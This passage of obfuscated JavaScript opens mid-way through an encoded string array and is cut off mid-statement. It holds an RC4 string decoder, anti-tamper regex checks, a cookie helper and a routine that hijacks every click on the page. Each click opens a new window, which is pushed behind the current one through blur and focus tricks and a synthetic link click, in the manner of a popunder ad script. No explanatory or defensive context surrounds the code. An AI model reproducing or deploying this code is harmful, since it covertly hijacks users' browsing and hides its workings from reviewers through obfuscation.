x4b\x30\x44\x58\x55\x3d','\x59\x69\x66\x43\x71\x63\x4b\x45','\x77\x71\x5a\x47\x77\x70\x44\x43\x75\x63\x4f\x32\x77\x37\x77\x3d','\x77\x35\x7a\x43\x71\x73\x4f\x45\x77\x72\x4a\x32\x77\x72\x78\x4a','\x77\x70\x78\x70\x4d\x52\x74\x33','\x54\x4d\x4f\x69\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x66\x44\x6a\x4d\x4b\x56\x77\x37\x63\x3d','\x55\x38\x4b\x56\x51\x57\x50\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x4d\x4b\x76\x45\x48\x66\x43\x6a\x54\x63\x3d','\x77\x71\x59\x72\x4c\x73\x4b\x74','\x77\x70\x54\x44\x68\x63\x4f\x6e\x47\x44\x56\x6d\x77\x72\x59\x3d','\x42\x73\x4f\x54\x77\x37\x4d\x3d','\x77\x34\x54\x44\x6a\x4d\x4b\x62','\x45\x63\x4b\x4d\x53\x47\x34\x3d','\x77\x70\x31\x4b\x77\x70\x7a\x43\x70\x38\x4f\x6e','\x77\x6f\x4c\x44\x67\x73\x4f\x74\x44\x6a\x56\x34\x77\x71\x48\x43\x67\x63\x4f\x6b\x64\x45\x76\x43\x76\x41\x3d\x3d','\x77\x72\x41\x32\x55\x73\x4f\x6d\x48\x6b\x48\x44\x6b\x51\x3d\x3d','\x4e\x41\x2f\x43\x72\x73\x4f\x49\x77\x6f\x45\x30\x63\x53\x6e\x44\x68\x4d\x4f\x4f','\x77\x37\x2f\x44\x6b\x63\x4b\x6b\x66\x67\x3d\x3d','\x55\x47\x67\x59\x77\x72\x76\x43\x72\x51\x3d\x3d','\x62\x43\x4d\x4d\x77\x34\x44\x44\x75\x41\x3d\x3d','\x62\x73\x4f\x72\x4a\x48\x73\x3d','\x56\x32\x67\x4f\x77\x72\x55\x3d','\x48\x53\x50\x44\x76\x73\x4f\x59\x62\x73\x4f\x4c','\x77\x70\x4d\x70\x77\x37\x49\x73','\x77\x70\x37\x43\x72\x63\x4b\x38\x41\x48\x58\x43\x67\x44\x7a\x43\x6e\x4d\x4b\x69\x77\x35\x59\x3d','\x77\x35\x33\x43\x71\x73\x4f\x55\x77\x71\x35\x73','\x77\x34\x6a\x43\x72\x73\x4f\x53\x77\x71\x41\x3d','\x77\x72\x6c\x37\x77\x70\x34\x78\x77\x36\x44\x43\x74\x67\x3d\x3d','\x64\x63\x4b\x67\x66\x63\x4f\x77','\x4a\x69\x44\x44\x70\x4d\x4b\x34\x58\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x34\x42\x67\x77\x36\x49\x30\x4c\x63\x4f\x4f\x77\x71\x38\x3d','\x77\x71\x4d\x72\x4e\x4d\x4b\x6e\x4d\x38\x4f\x6a\x77\x72\x51\x3d','\x4d\x42\x66\x43\x6d\x73\x4b\x37\x54\x63\x4b\x4d\x77\x71\x4d\x3d','\x46\x33\x6b\x52\x77\x72\x59\x38\x77\x72\x51\x3d','\x77\x37\x6e\x44\x67\x63\x4b\x61\x55\x63\x4f\x68\x77\x71\x5a\x37','\x77\x34\x62\x43\x76\x4d\x4b\x46\x77\x35\x66\x43\x76\x78\x39\x43','\x77\x71\x4d\x50\x77\x71\x44\x43\x6b\x6e\x50\x44\x74\x42\x73\x3d','\x65\x69\x50\x43\x74\x73\x4b\x53\x77\x6f\x4c\x44\x73\x47\x34\x3d','\x42\x73\x4b\x64\x55\x58\x4e\x6b\x66\x52\x7a\x44\x6f\x73\x4f\x69','\x77\x36\x44\x44\x6c\x38\x4b\x65\x52\x38\x4f\x36\x77\x72\x70\x38\x77\x36\x7a\x43\x6f\x51\x3d\x3d','\x66\x38\x4b\x51\x77\x34\x4d\x46\x77\x36\x41\x3d','\x62\x69\x72\x43\x70\x63\x4b\x43\x77\x6f\x44\x44\x76\x57\x55\x42\x4d\x73\x4b\x73','\x77\x72\x51\x32\x55\x4d\x4f\x35\x46\x6b\x33\x44\x6d\x67\x3d\x3d','\x53\x67\x54\x43\x6b\x38\x4f\x55\x77\x71\x50\x43\x73\x4d\x4f\x68\x77\x6f\x34\x3d','\x77\x6f\x77\x38\x77\x36\x38\x37\x77\x37\x74\x37\x50\x77\x3d\x3d','\x41\x73\x4f\x50\x77\x36\x6b\x75','\x77\x71\x4d\x6e\x4d\x4d\x4b\x31\x4e\x73\x4f\x6f\x77\x72\x4d\x3d','\x77\x70\x2f\x43\x71\x63\x4b\x76\x44\x48\x50\x43\x68\x77\x3d\x3d','\x61\x54\x59\x53\x77\x35\x72\x44\x70\x55\x74\x4b','\x77\x72\x4a\x68\x77\x6f\x6b\x77\x77\x36\x48\x43\x76\x4d\x4b\x54','\x77\x35\x66\x44\x75\x52\x37\x44\x72\x63\x4f\x6a\x57\x38\x4f\x34','\x59\x38\x4b\x51\x77\x34\x6f\x65\x77\x37\x55\x3d','\x53\x63\x4b\x39\x77\x6f\x64\x78\x77\x71\x76\x44\x6b\x45\x41\x3d','\x62\x4d\x4b\x30\x4c\x51\x3d\x3d','\x64\x38\x4b\x67\x59\x73\x4f\x77\x4a\x38\x4b\x4e\x77\x6f\x73\x54\x48\x51\x3d\x3d','\x77\x34\x31\x41\x4e\x63\x4f\x6c\x44\x41\x3d\x3d','\x77\x36\x37\x44\x67\x4d\x4b\x73\x64\x73\x4f\x33','\x59\x63\x4b\x42\x77\x35\x38\x3d','\x66\x4d\x4b\x53\x77\x34\x41\x59\x77\x37\x76\x43\x71\x4d\x4f\x33\x77\x72\x58\x44\x71\x41\x3d\x3d','\x77\x34\x72\x44\x6a\x4d\x4b\x55\x77\x37\x34\x3d','\x77\x70\x4e\x49\x49\x63\x4f\x4a','\x63\x6a\x49\x59','\x50\x41\x7a\x43\x70\x73\x4f\x46','\x58\x73\x4b\x66\x53\x32\x59\x3d','\x57\x68\x6a\x43\x6b\x38\x4f\x53\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x43\x74\x4d\x4b\x45\x77\x37\x33\x43\x72\x68\x35\x71\x77\x36\x37\x43\x73\x6e\x72\x44\x76\x38\x4f\x51\x77\x34\x52\x63','\x49\x73\x4f\x44\x62\x73\x4b\x4a\x77\x6f\x76\x44\x6b\x55\x55\x4f\x77\x35\x45\x3d','\x4d\x68\x66\x43\x6d\x38\x4b\x38','\x59\x4d\x4b\x46\x77\x34\x45\x4c\x77\x36\x44\x43\x74\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x4d\x4f\x57\x42\x43\x6c\x36\x77\x71\x4c\x43\x67\x63\x4f\x6a\x61\x56\x48\x43\x76\x4d\x4b\x33\x51\x38\x4f\x57\x77\x34\x6a\x43\x68\x4d\x4f\x67\x77\x36\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x42\x78\x4d\x51\x70\x39','\x77\x34\x78\x53\x77\x35\x33\x43\x71\x47\x6a\x44\x6b\x73\x4b\x44','\x57\x63\x4b\x66\x51\x47\x48\x43\x74\x4d\x4b\x4b','\x77\x70\x37\x43\x72\x73\x4b\x70','\x4b\x41\x52\x36\x77\x34\x72\x43\x67\x33\x49\x51\x77\x70\x31\x51','\x77\x72\x45\x50\x77\x71\x48\x43\x69\x6d\x37\x44\x74\x41\x55\x3d','\x77\x6f\x6f\x32\x77\x36\x38\x38\x77\x37\x4e\x32\x50\x56\x38\x3d','\x77\x37\x6e\x44\x6c\x63\x4b\x7a\x64\x4d\x4f\x33\x4f\x63\x4f\x48','\x62\x63\x4b\x76\x4b\x68\x44\x43\x68\x33\x30\x66\x77\x72\x62\x43\x6c\x77\x41\x52\x4a\x55\x41\x58\x45\x4d\x4f\x76\x59\x56\x48\x43\x76\x73\x4f\x58\x4d\x38\x4b\x64\x50\x30\x72\x44\x76\x57\x54\x43\x73\x46\x6e\x44\x6b\x4d\x4b\x6f\x5a\x46\x78\x69\x46\x48\x4a\x6b\x41\x52\x76\x43\x6a\x73\x4b\x2f\x77\x71\x52\x75\x77\x70\x48\x43\x72\x77\x66\x44\x6e\x4d\x4b\x54\x43\x45\x42\x66\x77\x71\x4c\x44\x6b\x38\x4b\x49\x48\x63\x4f\x64\x4b\x6a\x67\x6e\x77\x34\x77\x36\x77\x70\x72\x44\x74\x41\x63\x7a\x77\x6f\x6a\x44\x6d\x73\x4f\x7a\x77\x72\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x74\x4a\x4a\x73\x4f\x52\x77\x6f\x63\x2f\x51\x4d\x4f\x41\x4c\x73\x4b\x76\x77\x37\x62\x44\x74\x78\x52\x4b\x77\x37\x51\x39\x77\x72\x6a\x43\x68\x63\x4b\x4a\x77\x70\x70\x2f\x77\x37\x66\x44\x6a\x4d\x4f\x6d\x77\x36\x34\x69\x66\x55\x54\x43\x74\x77\x38\x50\x77\x6f\x41\x71\x65\x4d\x4f\x41\x77\x70\x70\x46\x61\x46\x4d\x39\x77\x70\x4d\x7a\x4f\x63\x4f\x56\x77\x70\x2f\x43\x71\x56\x58\x43\x6d\x79\x6a\x43\x71\x52\x52\x4e\x77\x6f\x54\x43\x6b\x38\x4f\x49\x77\x34\x76\x44\x6c\x54\x58\x43\x70\x38\x4f\x4d\x77\x72\x58\x43\x74\x63\x4b\x74\x51\x73\x4f\x50\x77\x71\x44\x43\x6c\x73\x4b\x2f','\x77\x34\x5a\x71\x77\x36\x41\x3d','\x77\x35\x4c\x44\x75\x63\x4b\x6c\x64\x4d\x4f\x58','\x4d\x51\x62\x43\x75\x38\x4f\x2f\x77\x6f\x4d\x37\x63\x51\x3d\x3d','\x55\x73\x4f\x4f\x51\x6d\x35\x6d\x5a\x77\x66\x44\x71\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x49\x38\x4f\x66\x58\x73\x4b\x76\x77\x6f\x6e\x44\x70\x56\x51\x53\x77\x34\x77\x7a\x4b\x41\x3d\x3d','\x77\x71\x45\x38\x54\x63\x4f\x68\x46\x6b\x63\x3d'];(function(_0x25e9c9,_0x3684fa){var _0xf860f3=function(_0x1270c7){while(--_0x1270c7){_0x25e9c9['\x70\x75\x73\x68'](_0x25e9c9['\x73\x68\x69\x66\x74']());}};var _0x274f9e=function(){var _0x1ce3e7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c7db8,_0x5f117a,_0x37ba60,_0x1c4cc1){_0x1c4cc1=_0x1c4cc1||{};var _0x48f63f=_0x5f117a+'\x3d'+_0x37ba60;var _0x3c0c61=0x0;for(var _0x3c0c61=0x0,_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];_0x3c0c61<_0x1a475f;_0x3c0c61++){var _0x276ab9=_0x1c7db8[_0x3c0c61];_0x48f63f+='\x3b\x20'+_0x276ab9;var _0x262b5f=_0x1c7db8[_0x276ab9];_0x1c7db8['\x70\x75\x73\x68'](_0x262b5f);_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];if(_0x262b5f!==!![]){_0x48f63f+='\x3d'+_0x262b5f;}}_0x1c4cc1['\x63\x6f\x6f\x6b\x69\x65']=_0x48f63f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b995f,_0x13c702){_0x3b995f=_0x3b995f||function(_0x551949){return _0x551949;};var _0x474c0b=_0x3b995f(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13c702['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58e3e3=function(_0xd1a10d,_0x471445){_0xd1a10d(++_0x471445);};_0x58e3e3(_0xf860f3,_0x3684fa);return _0x474c0b?decodeURIComponent(_0x474c0b[0x1]):undefined;}};var _0x3756ec=function(){var _0x1c1318=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c1318['\x74\x65\x73\x74'](_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3756ec;var _0x321fd3='';var _0x22ed54=_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x22ed54){_0x1ce3e7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x22ed54){_0x321fd3=_0x1ce3e7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x274f9e();}(_0xb841,0xd7));var _0x1b84=function(_0x4d7af4,_0x56596c){_0x4d7af4=_0x4d7af4-0x0;var _0x26b2ec=_0xb841[_0x4d7af4];if(_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x178dda=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x571a1a=_0x178dda();var _0x944ac6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x571a1a['\x61\x74\x6f\x62']||(_0x571a1a['\x61\x74\x6f\x62']=function(_0x5f2214){var _0x304a6e=String(_0x5f2214)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bf91f=0x0,_0x5be6af,_0x39ed43,_0x33714d=0x0,_0x356714='';_0x39ed43=_0x304a6e['\x63\x68\x61\x72\x41\x74'](_0x33714d++);~_0x39ed43&&(_0x5be6af=_0x2bf91f%0x4?_0x5be6af*0x40+_0x39ed43:_0x39ed43,_0x2bf91f++%0x4)?_0x356714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5be6af>>(-0x2*_0x2bf91f&0x6)):0x0){_0x39ed43=_0x944ac6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x39ed43);}return _0x356714;});}());var _0x332127=function(_0x29d7f7,_0x4da874){var _0x5841c2=[],_0x56bab8=0x0,_0x17a541,_0x3a2a20='',_0x2f33b0='';_0x29d7f7=atob(_0x29d7f7);for(var _0x45aa80=0x0,_0xb0f13f=_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x45aa80<_0xb0f13f;_0x45aa80++){_0x2f33b0+='\x25'+('\x30\x30'+_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45aa80)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29d7f7=decodeURIComponent(_0x2f33b0);for(var _0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x5841c2[_0x27a2ee]=_0x27a2ee;}for(_0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee]+_0x4da874['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27a2ee%_0x4da874['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;}_0x27a2ee=0x0;_0x56bab8=0x0;for(var _0x4ba651=0x0;_0x4ba651<_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x4ba651++){_0x27a2ee=(_0x27a2ee+0x1)%0x100;_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee])%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;_0x3a2a20+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ba651)^_0x5841c2[(_0x5841c2[_0x27a2ee]+_0x5841c2[_0x56bab8])%0x100]);}return _0x3a2a20;};_0x1b84['\x72\x63\x34']=_0x332127;_0x1b84['\x64\x61\x74\x61']={};_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30e187=_0x1b84['\x64\x61\x74\x61'][_0x4d7af4];if(_0x30e187===undefined){if(_0x1b84['\x6f\x6e\x63\x65']===undefined){var _0x5579ec=function(_0x4a16f0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4a16f0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xbee51d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xbee51d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x566d17){if(!Boolean(~_0x566d17)){return _0x566d17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2ccafb){for(var _0x95c250=0x0,_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x95c250<_0xffdfd3;_0x95c250++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2ccafb(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5579ec(_0x1b84)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1b84['\x6f\x6e\x63\x65']=!![];}_0x26b2ec=_0x1b84['\x72\x63\x34'](_0x26b2ec,_0x56596c);_0x1b84['\x64\x61\x74\x61'][_0x4d7af4]=_0x26b2ec;}else{_0x26b2ec=_0x30e187;}return _0x26b2ec;};(function(){var _0x173651=function(){var _0x3ed3ae=!![];return function(_0x4aaba3,_0x24679c){var _0x3a8533=_0x3ed3ae?function(){if(_0x24679c){var _0x23a233=_0x24679c['\x61\x70\x70\x6c\x79'](_0x4aaba3,arguments);_0x24679c=null;return _0x23a233;}}:function(){};_0x3ed3ae=![];return _0x3a8533;};}();var _0x5a97db=function(){var _0x5e0822=!![];return function(_0x12d7a2,_0x4ba6e7){var _0x59d9f8=_0x5e0822?function(){if(_0x4ba6e7){var _0x31b1ac=_0x4ba6e7['\x61\x70\x70\x6c\x79'](_0x12d7a2,arguments);_0x4ba6e7=null;return _0x31b1ac;}}:function(){};_0x5e0822=![];return _0x59d9f8;};}();m_f2={'\x73\x65\x74':function(_0x5358c2,_0x397d7b,_0x1813c8){var _0x262829='';if(_0x1813c8){var _0x343922=new Date();_0x343922['\x73\x65\x74\x54\x69\x6d\x65'](_0x343922[_0x1b84('0x0', '\x72\x35\x30\x43')]()+_0x1813c8*0x1*0x3c*0x3c*0x3e8);_0x262829=_0x1b84('0x1', '\x23\x24\x32\x52')+_0x343922[_0x1b84('0x2', '\x41\x56\x23\x5e')]();}document[_0x1b84('0x3', '\x50\x78\x45\x26')]=_0x5358c2+'\x3d'+(_0x397d7b||'')+_0x262829+_0x1b84('0x4', '\x55\x76\x73\x49');},'\x67\x65\x74':function(_0x3997b6){var _0x8bdd8c=_0x3997b6+'\x3d';var _0x49ca57=document[_0x1b84('0x5', '\x41\x56\x23\x5e')][_0x1b84('0x6', '\x79\x59\x67\x33')]('\x3b');for(var _0x18ff6c=0x0;_0x18ff6c<_0x49ca57['\x6c\x65\x6e\x67\x74\x68'];_0x18ff6c++){var _0x5041bd=_0x49ca57[_0x18ff6c];while(_0x5041bd['\x63\x68\x61\x72\x41\x74'](0x0)=='\x20')_0x5041bd=_0x5041bd[_0x1b84('0x7', '\x51\x55\x6f\x76')](0x1,_0x5041bd[_0x1b84('0x8', '\x73\x34\x32\x26')]);if(_0x5041bd[_0x1b84('0x9', '\x2a\x45\x30\x39')](_0x8bdd8c)==0x0)return _0x5041bd[_0x1b84('0xa', '\x33\x74\x41\x28')](_0x8bdd8c[_0x1b84('0xb', '\x68\x5d\x5a\x35')],_0x5041bd[_0x1b84('0xc', '\x51\x55\x6f\x76')]);}return null;},'\x65\x72\x61\x73\x65':function(_0x3c0ed1){document['\x63\x6f\x6f\x6b\x69\x65']=_0x3c0ed1+_0x1b84('0xd', '\x68\x69\x52\x40');},'\x69\x73\x5f\x73\x65\x74':function(_0x5c2a04){return!!this[_0x1b84('0xe', '\x77\x70\x51\x36')](_0x5c2a04);},'\x73\x65\x74\x5f\x6e\x5f\x67\x65\x74':function(_0x34c691,_0x50e13c,_0x1a87c1){r=this['\x67\x65\x74'](_0x34c691);if(r)return r;this[_0x1b84('0xf', '\x5e\x41\x42\x71')](_0x34c691,_0x50e13c,_0x1a87c1);return null;}};;m_f3=function(_0x1efd55,_0x3714e0,_0x894b85,_0x4074e7){function _0x41f5b3(_0x284185,_0x521ba0,_0x13531a,_0x5d7fc3,_0x17f7a4,_0x463b3f){if(_0x894b85())return;if(!_0x284185)return;var _0x5c92a5=_0x1b84('0x10', '\x23\x71\x4a\x44')+_0x13531a[_0x1b84('0x11', '\x70\x5b\x4c\x79')]()+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x5d7fc3[_0x1b84('0x12', '\x63\x5b\x23\x6e')]()+_0x1b84('0x13', '\x38\x70\x30\x75')+_0x17f7a4+'\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d'+_0x463b3f;document['\x6f\x6e\x63\x6c\x69\x63\x6b']=function(){if(_0x894b85())return;window[_0x1b84('0x14', '\x5d\x54\x33\x33')]('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x28\x29\x3b','\x5f\x73\x65\x6c\x66','');_0xa8a588=_0x3f6cd1['\x77\x69\x6e\x64\x6f\x77'][_0x1b84('0x15', '\x6e\x79\x73\x58')](_0x284185,_0x521ba0,_0x5c92a5);if(_0xa8a588){_0x3714e0();_0x5b07bb();}};}function _0x5b07bb(){try{_0xa8a588[_0x1b84('0x16', '\x75\x54\x59\x57')]();_0xa8a588['\x6f\x70\x65\x6e\x65\x72']['\x77\x69\x6e\x64\x6f\x77']['\x66\x6f\x63\x75\x73']();window[_0x1b84('0x17', '\x44\x65\x76\x36')][_0x1b84('0x18', '\x51\x55\x6f\x76')][_0x1b84('0x19', '\x67\x4e\x48\x29')]();window['\x66\x6f\x63\x75\x73']();if(_0x53c228[_0x1b84('0x1a', '\x78\x33\x79\x24')])_0x4998ff();if(_0x53c228[_0x1b84('0x1b', '\x24\x54\x62\x59')])_0x15264b();}catch(_0x571304){}}function _0x4998ff(){var _0x10fac0=window[_0x1b84('0x1c', '\x38\x70\x30\x75')](_0x1b84('0x1d', '\x57\x4a\x31\x71'));_0x10fac0[_0x1b84('0x1e', '\x4a\x52\x58\x30')]();_0x10fac0['\x63\x6c\x6f\x73\x65']();}function _0x15264b(){var _0x2a35fb=document[_0x1b84('0x1f', '\x78\x25\x35\x23')]('\x61');_0x2a35fb[_0x1b84('0x20', '\x5d\x54\x33\x33')]='\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b';_0x2a35fb['\x74\x61\x72\x67\x65\x74']=_0x1b84('0x21', '\x6c\x4d\x77\x6f');document[_0x1b84('0x22', '\x32\x4c\x72\x7a')](_0x1b84('0x23', '\x68\x5d\x5a\x35'))[0x0][_0x1b84('0x24', '\x45\x6b\x76\x75')](_0x2a35fb);_0x2a35fb[_0x1b84('0x25', '\x68\x69\x52\x40')][_0x1b84('0x26', '\x26\x75\x57\x57')](_0x2a35fb);var _0x4074e7=document[_0x1b84('0x27', '\x78\x25\x35\x23')](_0x1b84('0x28', '\x68\x5d\x5a\x35'));_0x4074e7[_0x1b84('0x29', '\x51\x55\x6f\x76')]('\x63\x6c\x69\x63\x6b',!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x2a35fb['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x4074e7);window['\x6f\x70\x65\x6e'](_0x2a35fb[_0x1b84('0x2a', '\x68\x5d\x5a\x35')],_0x2a35fb['\x74\x61\x72\x67\x65\x74'])[_0x1b84('0x2b', '\x4f\x69\x61\x32')]();}function _0x54a963(_0x14112e){var _0x4a0e14=![];_0x14112e=_0x14112e||window[_0x1b84('0x2c', '\x23\x24\x32\x52')];if(_0x14112e['\x77\x68\x69\x63\x68'])_0x4a0e14=_0x14112e[_0x1b84('0x2d', '\x2a\x23\x6f\x54')]==0x3;else{if(_0x14112e[_0x1b84('0x2e', '\x50\x78\x45\x26')])_0x4a0e14=_0x14112e['\x62\x75\x74\x74\x6f\x6e']==0x2;;};return _0x4a0e14;};var _0x3f6cd1=top!=self&&typeof top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x1b84('0x2f', '\x65\x79\x6d\x49')]()===_0x1b84('0x30', '\x78\x25\x35\x23')?top:self;var _0xa8a588=null;_0x4074e7=_0x4074e7||{};var _0x30c603=_0x4074e7['\x6e\x61\x6d\x65']||Math[_0x1b84('0x31', '\x4a\x52\x58\x30')](Math[_0x1b84('0x32', '\x55\x34\x6f\x38')]()*0x3e8+0x1);var _0x327b5b=_0x4074e7['\x77\x69\x64\x74\x68']||window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']||window[_0x1b84('0x33', '\x68\x69\x52\x40')];var _0x855646=_0x4074e7[_0x1b84('0x34', '\x5b\x72\x28\x38')]||window[_0x1b84('0x35', '\x6e\x79\x73\x58')]-0x64||window[_0x1b84('0x36', '\x75\x54\x59\x57')];var _0x1bdb3f=typeof _0x4074e7['\x6c\x65\x66\x74']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x37', '\x54\x57\x51\x70')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']():window[_0x1b84('0x38', '\x57\x4a\x31\x71')];var _0x1c1bcb=typeof _0x4074e7['\x74\x6f\x70']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x39', '\x54\x57\x51\x70')][_0x1b84('0x3a', '\x67\x4e\x48\x29')]():window['\x73\x63\x72\x65\x65\x6e\x59'];var _0x53c228=function(){var _0x4b18ce=navigator[_0x1b84('0x3b', '\x26\x78\x40\x48')]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x4074e7={'\x77\x65\x62\x6b\x69\x74':/webkit/[_0x1b84('0x3c', '\x5a\x42\x70\x39')](_0x4b18ce),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0x1b84('0x3d', '\x72\x35\x30\x43')](_0x4b18ce)&&!/(compatible|webkit)/[_0x1b84('0x3e', '\x68\x5d\x5a\x35')](_0x4b18ce),'\x63\x68\x72\x6f\x6d\x65':/chrome/[_0x1b84('0x3f', '\x77\x6f\x25\x4a')](_0x4b18ce),'\x6d\x73\x69\x65':/msie/[_0x1b84('0x40', 